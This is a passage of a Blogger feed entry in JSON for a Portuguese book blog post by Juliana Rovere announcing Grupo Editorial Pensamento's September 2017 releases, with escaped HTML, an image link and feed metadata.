Setembro"},"content":{"type":"html","$t":"\u003Cdiv class=\"\" data-block=\"true\" data-editor=\"8vdnd\" data-offset-key=\"5de4g-0-0\" style=\"background-color: white; color: #1d2129; white-space: pre-wrap;\"\u003E\n\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"5de4g-0-0\" style=\"direction: ltr; font-family: inherit; font-size: 14px; position: relative;\"\u003E\nOi gente! dia de divulgar os lançamentos do Grupo Editorial Pensamento. Olha só:\u003C\/div\u003E\n\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"5de4g-0-0\" style=\"direction: ltr; font-family: inherit; font-size: 14px; position: relative;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: Helvetica, Arial, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDUiD11QMBvUKWFZDlrnb-ry_OeQSMeJNY-_NEaoZ7LToGcMUf2EGLISzUF5xHfu6OD_PkMG99VaMyuRsNZG8xkRhOJSalOfIwQw0kB2FPLqMhceOMOJkoCyHO2lERuKJJy-2soPSM8TM\/s1600\/unnamed.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"221\" data-original-width=\"714\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDUiD11QMBvUKWFZDlrnb-ry_OeQSMeJNY-_NEaoZ7LToGcMUf2EGLISzUF5xHfu6OD_PkMG99VaMyuRsNZG8xkRhOJSalOfIwQw0kB2FPLqMhceOMOJkoCyHO2lERuKJJy-2soPSM8TM\/s640\/unnamed.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: Helvetica, Arial, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"5de4g-0-0\" style=\"direction: ltr; font-family: inherit; font-size: 14px; position: relative;\"\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"http:\/\/coisasdajuuh.blogspot.com\/2017\/09\/lancamentos-grupo-editorial-pensamento_23.html#more\"\u003EContinue lendo...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/6660608728367686865\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2017\/09\/lancamentos-grupo-editorial-pensamento_23.html#comment-form","title":"10 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/6660608728367686865"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/6660608728367686865"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2017\/09\/lancamentos-grupo-editorial-pensamento_23.html","title":"[Lançamentos] Grupo Editorial Pensamento Setembro"}],"author":[{"name":{"$t":"Juliana Rovere"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14422232472590565856"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz5XKqwvQQPQYFD3aCRYMWP6hsUTDet8-0ftm40fY3r-eWM3WiwK-LSXaKxKr26oFeU3k88E9tLKZiTxcHUyZ5kw1eSFW1Gsv5G1r4-DcOEfMGdjIftdSqcrdTGpeDjw\/s220\/Juliana.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDUiD11QMBvUKWFZDlrnb-ry_OeQSMeJNY-_NEaoZ7LToGcMUf2EGLISzUF5xHfu6OD_PkMG99VaMyuRsNZG8xkRhOJSalOfIwQw0kB2FPLqMhceOMOJkoCyHO2lERuKJJy-2soPSM8TM\/s72-c\/unnamed.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}}]}});